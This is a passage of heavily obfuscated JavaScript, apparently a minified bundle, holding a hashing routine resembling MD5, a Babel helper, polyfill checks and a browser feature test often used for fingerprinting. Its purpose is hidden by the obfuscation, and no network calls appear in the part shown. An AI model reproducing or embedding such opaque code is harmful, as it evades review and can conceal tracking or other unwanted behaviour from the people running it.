_0x318a0d['GgaDS'](_0x3e59e3,_0x46acf2);},'kGHpq':_0x21e6c2(0x744),'LkuLk':function(_0x1d62a8,_0x2955eb){return _0x1d62a8<_0x2955eb;},'kHSUs':function(_0x2147d2,_0x1e13ab){var _0x5113e1=_0x21e6c2;return _0x318a0d[_0x5113e1(0x1d7)](_0x2147d2,_0x1e13ab);},'WyDUa':_0x318a0d[_0x21e6c2(0x5f4)],'RUsup':_0x21e6c2(0x25b),'xMUEH':function(_0x1482f8,_0x5c8c68){return _0x318a0d['EEecZ'](_0x1482f8,_0x5c8c68);},'IVDyf':_0x21e6c2(0x7a8),'meMWR':function(_0x2e3e0e,_0x1d2382){return _0x2e3e0e(_0x1d2382);},'aSjqt':_0x21e6c2(0x49d),'nvPsm':_0x21e6c2(0x9cb),'lZwLo':function(_0x4fd4f7,_0x2e2132){return _0x4fd4f7(_0x2e2132);},'NnKCD':_0x21e6c2(0x23d),'eIqUJ':function(_0x11298b,_0x86df1a,_0x893285,_0x3cfa7d,_0x6b117e,_0x4d602b){return _0x318a0d['nbftB'](_0x11298b,_0x86df1a,_0x893285,_0x3cfa7d,_0x6b117e,_0x4d602b);},'WCPGs':_0x21e6c2(0x706),'uWIoH':_0x318a0d['QoLTC'],'nNRUQ':_0x21e6c2(0x3b0),'xAbUC':function(_0x187e2f,_0xd89e94){return _0x187e2f(_0xd89e94);},'WKHXa':function(_0x208855,_0x4fa30b,_0x2bb31a){return _0x208855(_0x4fa30b,_0x2bb31a);},'FrZdq':function(_0xdc3e6a,_0x214e1f){return _0xdc3e6a===_0x214e1f;},'LVibh':function(_0x31a284,_0x33463b){return _0x31a284(_0x33463b);},'rrEzq':_0x318a0d[_0x21e6c2(0x68a)],'EsxoC':function(_0x33175a,_0x9703f4){return _0x33175a(_0x9703f4);},'mZKeU':function(_0x3ba0dd,_0x6a742){var _0x3dec0f=_0x21e6c2;return _0x318a0d[_0x3dec0f(0x2a4)](_0x3ba0dd,_0x6a742);},'stELt':'iBkLk','srLAg':function(_0x1a34d1,_0x455211){return _0x1a34d1(_0x455211);},'cKMiU':function(_0x3d3ece,_0x117896){return _0x3d3ece(_0x117896);},'yYqlI':function(_0x7dca10,_0x1fa9a7){return _0x7dca10(_0x1fa9a7);},'qGQwo':function(_0x2f9a2e,_0x2ff194){return _0x2f9a2e(_0x2ff194);},'QujKh':function(_0x56d92c,_0x5a0c37){return _0x56d92c(_0x5a0c37);},'Ckibb':function(_0x323df0,_0x3140d6){return _0x323df0!==_0x3140d6;},'awPLd':function(_0x13f2da,_0x443d0b){var _0x39fed3=_0x21e6c2;return _0x318a0d[_0x39fed3(0x4ad)](_0x13f2da,_0x443d0b);},'MURpF':function(_0xc39e79,_0x2488d9){return _0xc39e79===_0x2488d9;},'RtWcP':function(_0x21161b){var _0x3c1c7b=_0x21e6c2;return _0x318a0d[_0x3c1c7b(0x7fa)](_0x21161b);},'HNKgO':_0x318a0d[_0x21e6c2(0x753)],'MFzvF':function(_0xb88790,_0x167edb){return _0xb88790(_0x167edb);},'RaPeD':function(_0x428b48,_0x4a92c9,_0x5e17e1){return _0x428b48(_0x4a92c9,_0x5e17e1);},'IZLrK':function(_0x5eeace,_0x1c6857){var _0x47aa84=_0x21e6c2;return _0x318a0d[_0x47aa84(0x741)](_0x5eeace,_0x1c6857);},'GceXE':function(_0x1fe975,_0x56f3f8,_0x38e96f){return _0x1fe975(_0x56f3f8,_0x38e96f);},'riMmN':function(_0x584b8f,_0x1e1497){return _0x318a0d['FbVGF'](_0x584b8f,_0x1e1497);},'peDtY':function(_0x4d521b,_0x59ea89){return _0x4d521b(_0x59ea89);},'BHpJi':function(_0x342bc0,_0x3ba2a9,_0x56e864,_0x1ef599,_0x111e80,_0x49d8d9){var _0x3a157c=_0x21e6c2;return _0x318a0d[_0x3a157c(0xa67)](_0x342bc0,_0x3ba2a9,_0x56e864,_0x1ef599,_0x111e80,_0x49d8d9);},'IXQuN':function(_0x615b7c,_0x1fc7da){return _0x615b7c(_0x1fc7da);},'VLLgJ':function(_0x111779,_0x109f94){return _0x111779(_0x109f94);},'qVFwm':function(_0x108645,_0x235e0c){var _0x58b559=_0x21e6c2;return _0x318a0d[_0x58b559(0x161)](_0x108645,_0x235e0c);},'LRgWD':'test','cOXbE':function(_0x456a0c,_0x44486e,_0x3321f4){var _0x5c10f4=_0x21e6c2;return _0x318a0d[_0x5c10f4(0x52d)](_0x456a0c,_0x44486e,_0x3321f4);},'iBHOg':function(_0x39b8e7,_0x248a89,_0x29201d){return _0x39b8e7(_0x248a89,_0x29201d);},'yeknn':function(_0x414a78,_0x363664,_0x3e661a){var _0x232a6c=_0x21e6c2;return _0x318a0d[_0x232a6c(0x52d)](_0x414a78,_0x363664,_0x3e661a);},'QdCTC':function(_0x317f91,_0x5eb067,_0x2dc7ab){return _0x317f91(_0x5eb067,_0x2dc7ab);},'Znvhn':function(_0x32abef,_0x4c9373,_0x1bfcaa){return _0x32abef(_0x4c9373,_0x1bfcaa);},'pQFju':'DDgMu','FAOlH':function(_0x4acf5f,_0x494251,_0x65979e){return _0x4acf5f(_0x494251,_0x65979e);},'ySivG':function(_0x83dc56,_0x43427e){return _0x318a0d['DHnwl'](_0x83dc56,_0x43427e);},'lwWue':function(_0x35bb1d,_0x54b75a){return _0x35bb1d(_0x54b75a);},'KnUSZ':_0x21e6c2(0x31e),'iySAy':function(_0x1902f9,_0xb80bd3){return _0x1902f9(_0xb80bd3);},'WQCmU':function(_0x40f907,_0x1c27f7){return _0x40f907!==_0x1c27f7;},'faVDn':_0x318a0d[_0x21e6c2(0x271)],'fSkrQ':function(_0x27dbcc,_0x55292a){return _0x27dbcc(_0x55292a);},'okVZe':function(_0x37db01,_0x222cb3){return _0x318a0d['tCqEL'](_0x37db01,_0x222cb3);},'Ejaxy':_0x21e6c2(0x82b),'kbJWW':_0x318a0d['MXaVL'],'DIXYt':function(_0x2068eb,_0x4e9df9){return _0x2068eb(_0x4e9df9);},'RaPtu':function(_0x2b6d88,_0x210c6f){var _0x45a880=_0x21e6c2;return _0x318a0d[_0x45a880(0x161)](_0x2b6d88,_0x210c6f);},'aSCLE':function(_0x3819bf,_0x320522){return _0x3819bf==_0x320522;},'sxWRp':function(_0x3d3f8a,_0x3f4be7){var _0x5ac5a2=_0x21e6c2;return _0x318a0d[_0x5ac5a2(0x4e5)](_0x3d3f8a,_0x3f4be7);},'RViJj':function(_0x271f5b,_0x2feb85){var _0x5a7105=_0x21e6c2;return _0x318a0d[_0x5a7105(0x4e5)](_0x271f5b,_0x2feb85);},'xvuji':function(_0x6b031d,_0x34218d,_0x45b53){return _0x6b031d(_0x34218d,_0x45b53);},'JeJFn':function(_0x47ad1c,_0x5519ac){return _0x47ad1c==_0x5519ac;},'iXEBy':function(_0x5854a8,_0x36123b){return _0x5854a8==_0x36123b;},'OesGm':_0x318a0d[_0x21e6c2(0x7d3)],'vbbxO':function(_0x293006,_0x3789c7){return _0x293006(_0x3789c7);},'Uxzxs':_0x318a0d[_0x21e6c2(0x2c8)],'ThuLB':_0x318a0d[_0x21e6c2(0x368)],'yJFRn':function(_0x5ca842,_0x127b38){var _0x3c21e9=_0x21e6c2;return _0x318a0d[_0x3c21e9(0x4e5)](_0x5ca842,_0x127b38);},'DpNOG':_0x21e6c2(0x52b),'WWXxY':_0x318a0d[_0x21e6c2(0x75c)],'KSVFA':'LoWrU'},_0x33af37={0x130f:function(_0x527c96,_0x2d6980,_0xf7e9b4){var _0x4c8959=_0x21e6c2,_0x4ff75f=_0x4c8959(0x597)['split']('|'),_0x1e33c9=0x0;while(!![]){switch(_0x4ff75f[_0x1e33c9++]){case'0':var _0x3618f9=Object[_0x4c8959(0x216)];continue;case'1':var _0x555909={};continue;case'2':var _0x90d1bb=_0xf7e9b4(0x1a00);continue;case'3':var _0x2514f5=_0xf7e9b4(0x2635);continue;case'4':_0x527c96[_0x4c8959(0x57c)]=function(_0x59e11a,_0x5df7fe){var _0x3cc113=_0x4c8959;if(_0x23f618[_0x3cc113(0x6b8)](_0x90d1bb,_0x555909,_0x59e11a))return _0x555909[_0x59e11a];if(!_0x5df7fe)_0x5df7fe={};var _0x266ba9=[][_0x59e11a],_0x97fa89=_0x23f618[_0x3cc113(0x6b8)](_0x90d1bb,_0x5df7fe,_0x23f618['UOrQz'])?_0x5df7fe['ACCESSORS']:![],_0x220990=_0x23f618['VnOio'](_0x90d1bb,_0x5df7fe,0x0)?_0x5df7fe[0x0]:_0x29b8d7,_0x2571d5=_0x23f618[_0x3cc113(0x5b5)](_0x90d1bb,_0x5df7fe,0x1)?_0x5df7fe[0x1]:undefined;return _0x555909[_0x59e11a]=!!_0x266ba9&&!_0x1999c4(function(){var _0x2086b7=_0x3cc113;if(_0x97fa89&&!_0x2514f5)return!![];if(_0x59e11a===_0x2086b7(0x5e5))return-0x1;var _0x3d9193={'length':-0x1};if(_0x97fa89)_0x3618f9(_0x3d9193,0x1,{'enumerable':!![],'get':_0x29b8d7});else _0x3d9193[0x1]=0x1;_0x266ba9[_0x2086b7(0x466)](_0x3d9193,_0x220990,_0x2571d5);});};continue;case'5':var _0x1999c4=_0x23f618['gfRTk'](_0xf7e9b4,0x1c7d);continue;case'6':var _0x29b8d7=function(_0x5ef4e2){throw _0x5ef4e2;};continue;}break;}},0x1813:function(_0x1e8fe4,_0x3823e7,_0x53d98a){var _0x4e5dae=_0x21e6c2,_0xc94318={'gaPmN':function(_0x176b45,_0x15f87c){return _0x176b45===_0x15f87c;},'MPfJo':function(_0x4b8a0f,_0x41326e){var _0x5269c8=_0xc681;return _0x318a0d[_0x5269c8(0xac6)](_0x4b8a0f,_0x41326e);},'JpZpp':function(_0x2f77c3,_0x1698f4){var _0x2f15a5=_0xc681;return _0x318a0d[_0x2f15a5(0xac6)](_0x2f77c3,_0x1698f4);},'yJIeS':function(_0xada998,_0x3e8029,_0x1cd3e8){return _0xada998(_0x3e8029,_0x1cd3e8);},'MUwja':function(_0x242de9,_0x4bb7e5){return _0x242de9|_0x4bb7e5;},'rafHm':function(_0x2de1f3,_0x1ef8cb){var _0x5a57f5=_0xc681;return _0x318a0d[_0x5a57f5(0x984)](_0x2de1f3,_0x1ef8cb);},'CDIEY':function(_0x5dcf7e,_0x1e0323){return _0x5dcf7e|_0x1e0323;},'ioruO':function(_0x194470,_0x3338d1){return _0x318a0d['cBHeU'](_0x194470,_0x3338d1);},'alWKZ':function(_0x14a6a9,_0x2e61b1){return _0x14a6a9+_0x2e61b1;},'tEmtc':function(_0x17435e,_0x50bcbf){return _0x17435e+_0x50bcbf;},'oAVPi':function(_0xea935b,_0x40f169){return _0xea935b&_0x40f169;},'oXIna':function(_0x1e5f38,_0x524f65){return _0x1e5f38|_0x524f65;},'KeUzE':function(_0x481c7f,_0x195695){return _0x481c7f|_0x195695;},'Tgnta':function(_0xc403c,_0x4934b7){var _0x49f1dc=_0xc681;return _0x318a0d[_0x49f1dc(0x606)](_0xc403c,_0x4934b7);},'dvurA':function(_0x4d82b3,_0x15e8e3){var _0x3b54d7=_0xc681;return _0x318a0d[_0x3b54d7(0x984)](_0x4d82b3,_0x15e8e3);},'oYJPM':function(_0x5daa34,_0xad0368){return _0x5daa34>>>_0xad0368;},'UMiZq':function(_0x305b2f,_0x54e5b1){return _0x305b2f+_0x54e5b1;},'IdDJB':function(_0xc20807,_0x1d6bfc){return _0xc20807<<_0x1d6bfc;},'mOLDT':function(_0x57f09e,_0x5e41e1){return _0x57f09e|_0x5e41e1;},'ZddVL':function(_0x796d46,_0x16ea7b){return _0x796d46+_0x16ea7b;},'GLxgB':function(_0x56a1df,_0x489416){return _0x56a1df>>>_0x489416;},'ywCzm':function(_0x4407cc,_0x5dd6d6){var _0x1181e4=_0xc681;return _0x318a0d[_0x1181e4(0xa2a)](_0x4407cc,_0x5dd6d6);},'ZgeSV':function(_0x599c25,_0x7bf37){var _0xdcb7d=_0xc681;return _0x318a0d[_0xdcb7d(0xb2f)](_0x599c25,_0x7bf37);},'qVqSN':function(_0x5be4c4,_0x5d9629){var _0x337077=_0xc681;return _0x318a0d[_0x337077(0x984)](_0x5be4c4,_0x5d9629);},'OuGYS':function(_0x19c264,_0x385e74){return _0x19c264<<_0x385e74;},'FCpCX':function(_0x52e48e,_0x1dfece){return _0x52e48e+_0x1dfece;},'MVBak':function(_0x379189,_0x3786ef){return _0x379189+_0x3786ef;},'AjJsd':function(_0x354096,_0x1f4a49){return _0x354096+_0x1f4a49;},'wIyKW':function(_0x1decf0,_0x9e273){return _0x1decf0|_0x9e273;},'aDaql':function(_0x29b66a,_0x43398f){return _0x29b66a>>>_0x43398f;},'SLjsW':function(_0x445bc1,_0x5c83b){return _0x445bc1|_0x5c83b;},'gmWWP':function(_0x3d3da7,_0x816755){return _0x3d3da7-_0x816755;},'hmQbx':function(_0x2b4c99,_0x2f3150){return _0x2b4c99&_0x2f3150;},'aDfFs':function(_0x437563,_0x3b85f3){return _0x437563>>>_0x3b85f3;},'YmMBr':function(_0x32452f,_0x32f8c6){return _0x32452f|_0x32f8c6;},'IwvKX':function(_0x3cec30,_0x5ef311){return _0x3cec30&_0x5ef311;},'QtCov':function(_0x3f5d3b,_0x835c64){return _0x3f5d3b&_0x835c64;},'yaeem':function(_0x234c84,_0x14484){var _0x2eb33b=_0xc681;return _0x318a0d[_0x2eb33b(0x984)](_0x234c84,_0x14484);},'VgOea':function(_0xc7c4e1,_0x2ff14d){var _0x3fcff8=_0xc681;return _0x318a0d[_0x3fcff8(0x984)](_0xc7c4e1,_0x2ff14d);},'YZyYL':function(_0x16507d,_0x4774a8){return _0x16507d|_0x4774a8;},'EpGHM':function(_0x395344,_0x35e047){return _0x395344<<_0x35e047;},'YiovQ':function(_0x57aa2e,_0x5f3ac7){return _0x57aa2e-_0x5f3ac7;},'YpxJI':function(_0x1766ab,_0x1dc35b){return _0x1766ab|_0x1dc35b;},'Ddfjk':function(_0x361ea7,_0x372a04){return _0x361ea7|_0x372a04;},'HvCeT':function(_0xc663ad,_0x43216){return _0xc663ad>>>_0x43216;},'EVGAz':function(_0x565508,_0x44daf4){return _0x565508<<_0x44daf4;},'XySTe':function(_0x5ddad0,_0x45be8f){return _0x5ddad0>>>_0x45be8f;},'eHQvw':function(_0x50e954,_0x34823b){return _0x50e954|_0x34823b;},'UjRld':function(_0x12ea01,_0x605819){return _0x12ea01<<_0x605819;},'qLpVH':function(_0x5ec04a,_0x34a704){var _0x38322f=_0xc681;return _0x318a0d[_0x38322f(0x984)](_0x5ec04a,_0x34a704);},'fUBMZ':function(_0x2a12bb,_0x208bfa){return _0x2a12bb+_0x208bfa;},'yohuj':function(_0x185020,_0x4b49f3){var _0x98c323=_0xc681;return _0x318a0d[_0x98c323(0x766)](_0x185020,_0x4b49f3);},'WMSUE':function(_0xdd7c9e,_0xa960e1){return _0xdd7c9e|_0xa960e1;},'pIJgl':function(_0x466dc5,_0x43b321){return _0x466dc5+_0x43b321;},'szCtF':function(_0x391ad1,_0x105526){var _0x178993=_0xc681;return _0x318a0d[_0x178993(0xb2f)](_0x391ad1,_0x105526);},'WZLsH':function(_0x33d3c0,_0x1856bb){return _0x33d3c0|_0x1856bb;},'hRwFS':function(_0x3e4c53,_0x2da531){return _0x3e4c53&_0x2da531;},'UxQVj':function(_0x44e3ee,_0x525ad1){var _0x310401=_0xc681;return _0x318a0d[_0x310401(0x984)](_0x44e3ee,_0x525ad1);},'ufzqa':function(_0x5ce649,_0x5a2684){var _0x68b1e2=_0xc681;return _0x318a0d[_0x68b1e2(0x3b5)](_0x5ce649,_0x5a2684);},'TYQLc':function(_0x2a44a4,_0x442d48){return _0x2a44a4-_0x442d48;},'mpwEi':function(_0x4b3377,_0x170b36){return _0x4b3377|_0x170b36;},'jzeuU':function(_0x14ed67,_0x1ac6fd){return _0x14ed67|_0x1ac6fd;},'ZCopk':function(_0x443304,_0x3dd14c){return _0x443304+_0x3dd14c;},'sjyip':function(_0x37af0a,_0x358068){return _0x37af0a|_0x358068;},'EUCNr':function(_0x1ea3ac,_0x32f6af){return _0x1ea3ac<<_0x32f6af;},'XaPZo':function(_0x170cc5,_0x4c17a0){return _0x170cc5>>>_0x4c17a0;},'dfOVj':function(_0x1d3a34,_0x5106e){return _0x1d3a34^_0x5106e;},'pIViL':function(_0xec313f,_0x3e88c4){return _0xec313f+_0x3e88c4;},'lxfLN':function(_0x2a828f,_0x4b9512){return _0x2a828f^_0x4b9512;},'CuREN':function(_0x2b264a,_0x7fe53){return _0x2b264a+_0x7fe53;},'ooNfd':function(_0x26cc0d,_0x582806){var _0x289952=_0xc681;return _0x318a0d[_0x289952(0x984)](_0x26cc0d,_0x582806);},'vXERo':function(_0x32e67b,_0x953dea){return _0x32e67b+_0x953dea;},'VaNGE':function(_0x8d7800,_0x5eb1ee){return _0x8d7800<<_0x5eb1ee;},'HmNUp':function(_0x2df91e,_0x901326){return _0x2df91e+_0x901326;},'voVZG':function(_0x344d06,_0x45e059){return _0x344d06+_0x45e059;},'ZiiGM':function(_0x90ea5d,_0x1a2845){return _0x90ea5d|_0x1a2845;},'fKOWE':function(_0x1c0fd7,_0x3c8433){return _0x1c0fd7|_0x3c8433;},'BYbnw':function(_0x1d5460,_0x558248){return _0x1d5460+_0x558248;},'rjIzE':function(_0x547f6b,_0x497fe9){return _0x547f6b+_0x497fe9;},'SwcFd':function(_0x305eb9,_0x533bc4){return _0x305eb9<<_0x533bc4;},'vldWM':function(_0x1d5558,_0x38d7e4){return _0x1d5558+_0x38d7e4;},'snHXd':function(_0x47d45b,_0x231928){var _0x358904=_0xc681;return _0x318a0d[_0x358904(0x984)](_0x47d45b,_0x231928);},'bBrSb':function(_0x570283,_0x155f57){return _0x570283|_0x155f57;},'ZHudr':function(_0x2a67b5,_0x55d962){return _0x2a67b5|_0x55d962;},'uMWsX':function(_0x463c49,_0x137904){return _0x463c49|_0x137904;},'DGFKZ':function(_0x19218a,_0x3e27fc){return _0x19218a|_0x3e27fc;},'ALWPw':function(_0x2457c6,_0x3e940e){return _0x2457c6+_0x3e940e;},'Qpwea':function(_0x54a142,_0x190cad){return _0x54a142<<_0x190cad;},'XjXcn':function(_0x4a764a,_0xc98ca5){var _0x181c5f=_0xc681;return _0x318a0d[_0x181c5f(0x649)](_0x4a764a,_0xc98ca5);},'YiAMd':function(_0x7f265d,_0x37a4b8){return _0x7f265d|_0x37a4b8;},'gxgjb':function(_0x12b7a2,_0x266548){return _0x12b7a2-_0x266548;},'WNlJY':function(_0x14f04b,_0xb3b21a){return _0x14f04b|_0xb3b21a;},'jOPpQ':function(_0x245b6e,_0x44ed5b){return _0x245b6e+_0x44ed5b;},'ZOAlJ':function(_0x507e4d,_0x287723){return _0x507e4d|_0x287723;},'zKIJY':function(_0x5cdb71,_0x56df7b){return _0x5cdb71>>>_0x56df7b;},'nHeFj':function(_0x53c2a6,_0x2b4cb0){return _0x53c2a6-_0x2b4cb0;},'bLsMm':function(_0x5f02ff,_0x385cb8){return _0x5f02ff+_0x385cb8;},'MHloe':function(_0xa3c279,_0x5f4181){return _0x318a0d['XwWyi'](_0xa3c279,_0x5f4181);},'EnwJN':function(_0x125c89,_0x4b1271){return _0x125c89|_0x4b1271;},'nPQTU':function(_0x4b5d7f,_0x1e1424){var _0x4861fe=_0xc681;return _0x318a0d[_0x4861fe(0x732)](_0x4b5d7f,_0x1e1424);},'CYBSV':function(_0x55d169,_0x4055b8){var _0x311a51=_0xc681;return _0x318a0d[_0x311a51(0x1fd)](_0x55d169,_0x4055b8);},'VLQzF':function(_0x22821b,_0x520502){return _0x22821b+_0x520502;},'NssDz':function(_0x3e0942,_0x11bea8){return _0x3e0942>>_0x11bea8;},'LchjR':function(_0xb8f32a,_0x1b3f93){return _0xb8f32a-_0x1b3f93;},'YFVFU':function(_0x5b7900,_0x29742a){return _0x318a0d['aBlvd'](_0x5b7900,_0x29742a);},'GEsDm':function(_0x2b6c71,_0x11c48c,_0x504719){var _0x6c8a7=_0xc681;return _0x318a0d[_0x6c8a7(0x7d4)](_0x2b6c71,_0x11c48c,_0x504719);},'Cgslp':function(_0x5451f2,_0x303ff4){return _0x5451f2<_0x303ff4;}},_0x336928,_0x4ecabf;_0x53d98a(0x9de),_0x53d98a(0x719),_0x53d98a(0x875),_0x318a0d[_0x4e5dae(0x38c)](_0x53d98a,0x1b50),_0x318a0d[_0x4e5dae(0xafe)](_0x53d98a,0x2580),_0x53d98a(0x1b82),_0x53d98a(0x2048),_0x53d98a(0x2567),_0x318a0d[_0x4e5dae(0xafe)](_0x53d98a,0x603),_0x318a0d[_0x4e5dae(0xafe)](_0x53d98a,0x1334),_0x53d98a(0x25f2),_0x53d98a(0x224f),_0x318a0d['kxJgp'](_0x53d98a,0x1273),_0x53d98a(0x9a8),_0x53d98a(0xbae),_0x53d98a(0x22df),_0x53d98a(0xc21),_0x53d98a(0x13ab),_0x53d98a(0x10f9),_0x53d98a(0x1c06),_0x53d98a(0xb1e),_0x53d98a(0x127b),_0x53d98a(0x1c29),_0x318a0d['UeQdI'](_0x53d98a,0x18af),_0x53d98a(0x22a3),_0x53d98a(0x1e6d),_0x53d98a(0xe9b),_0x318a0d[_0x4e5dae(0x1de)](_0x53d98a,0x2498),_0x53d98a(0x1183),_0x53d98a(0x808),_0x53d98a(0xd86),_0x53d98a(0x2a6),_0x53d98a(0x1d26),_0x318a0d[_0x4e5dae(0x337)](_0x53d98a,0xef0),_0x53d98a(0x139d),_0x53d98a(0xb9e),_0x53d98a(0x1398),_0x53d98a(0xf6c);function _0x2ec563(_0x4b2c00){'@babel/helpers - typeof';var _0x35016e=_0x4e5dae,_0x3384e8={'DlVht':_0x35016e(0x9ff),'ldiuW':function(_0x589b61,_0x2ccd3e){return _0x589b61===_0x2ccd3e;},'KkgOy':'symbol'};return typeof Symbol===_0x35016e(0x9ff)&&_0xc94318[_0x35016e(0x518)](typeof Symbol[_0x35016e(0x2ec)],'symbol')?_0x2ec563=function _0x359021(_0x560f42){return typeof _0x560f42;}:_0x2ec563=function _0x1943d2(_0x59b875){var _0x33e751=_0x35016e;return _0x59b875&&typeof Symbol===_0x3384e8[_0x33e751(0x632)]&&_0x3384e8[_0x33e751(0xa1b)](_0x59b875[_0x33e751(0x7a4)],Symbol)&&_0x59b875!==Symbol[_0x33e751(0x93b)]?_0x3384e8[_0x33e751(0xaa8)]:typeof _0x59b875;},_0x2ec563(_0x4b2c00);}(function(_0x40a898){var _0x5ae807=_0x4e5dae;if((![]?0x0:_0x2ec563(_0x3823e7))===_0x5ae807(0x734)){if(_0x5ae807(0x6bd)!==_0x5ae807(0x6bd))return!!('mozInnerScreenY'in _0x35061c?_0x245343[_0x5ae807(0x6ad)]:![]);else _0x1e8fe4[_0x5ae807(0x57c)]=_0x40a898();}else{if(!![]){if(_0x23f618[_0x5ae807(0x889)](_0x5ae807(0x7fd),_0x5ae807(0x7fd)))!(_0x336928=_0x40a898,_0x4ecabf=_0x23f618[_0x5ae807(0x889)](typeof _0x336928,_0x5ae807(0x9ff))?_0x336928[_0x5ae807(0x466)](_0x3823e7,_0x53d98a,_0x3823e7,_0x1e8fe4):_0x336928,_0x4ecabf!==undefined&&(_0x1e8fe4[_0x5ae807(0x57c)]=_0x4ecabf));else{var _0x37b8da=_0xc94318[_0x5ae807(0x9cd)](_0x22a69d,arguments[_0x4b0f67++]),_0x59c418=_0x142ed7?_0x49413f(_0x37b8da)[_0x5ae807(0x92e)](_0xc94318['JpZpp'](_0x249746,_0x37b8da)):_0x256379(_0x37b8da),_0x580176=_0x59c418[_0x5ae807(0x7b3)],_0x55e0f7=0x0,_0x3d464e;while(_0x580176>_0x55e0f7){_0x3d464e=_0x59c418[_0x55e0f7++];if(!_0x317c5e||_0x204940[_0x5ae807(0x466)](_0x37b8da,_0x3d464e))_0x49e912[_0x3d464e]=_0x37b8da[_0x3d464e];}}}else var _0x21112a;}}(function(_0x3547f8){'use strict';var _0x3db39f=_0x4e5dae,_0x3f14c9={'xHetZ':function(_0x20be5b,_0x3a355f){return _0x20be5b!==_0x3a355f;},'dUesk':function(_0x831c3c,_0x49f892){return _0x831c3c+_0x49f892;},'fEvdf':function(_0xd05733,_0xea2e6a){var _0x4ee9be=_0xc681;return _0x23f618[_0x4ee9be(0x663)](_0xd05733,_0xea2e6a);},'iSWDQ':_0x23f618[_0x3db39f(0xa99)],'DzMMO':function(_0x23a473,_0x251a66){return _0x23a473!==_0x251a66;},'pRdCU':function(_0x442d11,_0x458734){return _0x442d11(_0x458734);},'WkMmy':function(_0x34c91f,_0x3bffd4){return _0x34c91f<_0x3bffd4;},'FzYIH':function(_0x2d76fc,_0x25ecf1){return _0x2d76fc>>_0x25ecf1;},'acfpl':_0x3db39f(0x2fa),'aHQbn':function(_0x86036f,_0x10380a){return _0x86036f*_0x10380a;},'DXiyF':function(_0xb98112,_0x3de686,_0xe55f4e){return _0xb98112(_0x3de686,_0xe55f4e);},'nqfkf':function(_0x7dd932,_0x4bde4b){return _0x7dd932-_0x4bde4b;},'pJmke':function(_0x34867d,_0x851934){return _0x23f618['DMgnG'](_0x34867d,_0x851934);},'lYaKt':function(_0x4a315a,_0x30650c){return _0x4a315a<<_0x30650c;},'Daqpa':function(_0x161b92,_0x80502){var _0x19061a=_0x3db39f;return _0x23f618[_0x19061a(0x845)](_0x161b92,_0x80502);},'wzzkM':function(_0x41c517,_0x342451,_0x39620f,_0x4c03ec){return _0x41c517(_0x342451,_0x39620f,_0x4c03ec);},'sRwOt':_0x3db39f(0x703),'gpgSa':function(_0x136174,_0x3e7846,_0x5bc0a9){return _0x136174(_0x3e7846,_0x5bc0a9);},'cvycn':function(_0x185ead,_0x1fe1fe){return _0x185ead(_0x1fe1fe);},'IGCwn':_0x3db39f(0x520),'YxdfK':function(_0x5b97db,_0x819fc9){return _0x5b97db+_0x819fc9;},'aHReE':_0x3db39f(0x7c1),'duPJI':_0x3db39f(0x438),'TctHw':function(_0x3d844c,_0x27b0f9){return _0x3d844c===_0x27b0f9;}};var _0x1640a5=function _0x269c89(_0xa4a923,_0x355d0a){return _0xa4a923+_0x355d0a&0xffffffff;},_0x3a6d4a=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];function _0x118638(_0x1d8a39,_0x3dfd9b,_0x303f2e,_0x41b50a,_0x1c1ac8,_0x185b37){var _0x4e99a4=_0x3db39f;return _0x3dfd9b=_0x1640a5(_0x1640a5(_0x3dfd9b,_0x1d8a39),_0x1640a5(_0x41b50a,_0x185b37)),_0xc94318[_0x4e99a4(0x245)](_0x1640a5,_0xc94318[_0x4e99a4(0x8c5)](_0x3dfd9b<<_0x1c1ac8,_0x3dfd9b>>>0x20-_0x1c1ac8),_0x303f2e);}function _0x271f80(_0x22f77e,_0x4b8f4b){var _0x408b6f=_0x3db39f,_0xbdfdbe=_0x22f77e[0x0],_0xc22f09=_0x22f77e[0x1],_0x5f2ebf=_0x22f77e[0x2],_0x124a2f=_0x22f77e[0x3];_0xbdfdbe+=_0xc94318[_0x408b6f(0x1e1)](_0xc94318[_0x408b6f(0x724)](_0xc22f09&_0x5f2ebf,~_0xc22f09&_0x124a2f)+_0x4b8f4b[0x0]-0x28955b88,0x0),_0xbdfdbe=(_0xbdfdbe<<0x7|_0xbdfdbe>>>0x19)+_0xc22f09|0x0,_0x124a2f+=_0xc94318[_0x408b6f(0x2ee)](_0xc94318[_0x408b6f(0x902)](_0xbdfdbe&_0xc22f09|~_0xbdfdbe&_0x5f2ebf,_0x4b8f4b[0x1]),0x173848aa)|0x0,_0x124a2f=_0xc94318[_0x408b6f(0x724)](_0xc94318[_0x408b6f(0x902)](_0x124a2f<<0xc|_0x124a2f>>>0x14,_0xbdfdbe),0x0),_0x5f2ebf+=_0xc94318[_0x408b6f(0x724)](_0xc94318[_0x408b6f(0x30d)](_0x124a2f&_0xbdfdbe|~_0x124a2f&_0xc22f09,_0x4b8f4b[0x2])+0x242070db,0x0),_0x5f2ebf=(_0x5f2ebf<<0x11|_0x5f2ebf>>>0xf)+_0x124a2f|0x0,_0xc22f09+=(_0x5f2ebf&_0x124a2f|_0xc94318[_0x408b6f(0x6b5)](~_0x5f2ebf,_0xbdfdbe))+_0x4b8f4b[0x3]-0x3e423112|0x0,_0xc22f09=_0xc94318[_0x408b6f(0xa33)](_0xc22f09<<0x16,_0xc22f09>>>0xa)+_0x5f2ebf|0x0,_0xbdfdbe+=_0xc94318[_0x408b6f(0xa33)](_0xc94318[_0x408b6f(0x648)](_0xc22f09&_0x5f2ebf,_0xc94318[_0x408b6f(0x9a6)](~_0xc22f09,_0x124a2f))+_0x4b8f4b[0x4]-0xa83f051,0x0),_0xbdfdbe=_0xc94318['KeUzE'](_0xc94318['KeUzE'](_0xbdfdbe<<0x7,_0xbdfdbe>>>0x19)+_0xc22f09,0x0),_0x124a2f+=(_0xbdfdbe&_0xc22f09|~_0xbdfdbe&_0x5f2ebf)+_0x4b8f4b[0x5]+0x4787c62a|0x0,_0x124a2f=_0xc94318[_0x408b6f(0xaf7)](_0x124a2f<<0xc,_0xc94318[_0x408b6f(0x470)](_0x124a2f,0x14))+_0xbdfdbe|0x0,_0x5f2ebf+=_0xc94318[_0x408b6f(0x2ee)]((_0x124a2f&_0xbdfdbe|~_0x124a2f&_0xc22f09)+_0x4b8f4b[0x6],0x57cfb9ed)|0x0,_0x5f2ebf=_0xc94318[_0x408b6f(0x8f6)](_0xc94318[_0x408b6f(0x17c)](_0x5f2ebf,0x11)|_0x5f2ebf>>>0xf,_0x124a2f)|0x0,_0xc22f09+=(_0xc94318[_0x408b6f(0x9a6)](_0x5f2ebf,_0x124a2f)|~_0x5f2ebf&_0xbdfdbe)+_0x4b8f4b[0x7]-0x2b96aff|0x0,